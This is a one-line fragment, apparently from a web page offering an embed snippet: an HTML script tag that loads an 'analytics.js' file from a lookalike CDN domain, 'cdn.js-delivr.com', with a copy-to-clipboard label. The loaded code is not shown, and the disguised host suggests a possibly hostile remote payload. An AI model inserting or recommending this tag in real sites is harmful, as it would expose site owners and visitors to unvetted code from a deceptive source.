 <script src="//cdn.js-delivr.com/js/h8krf/analytics.js"></script>
COPY TO CLIPBOARD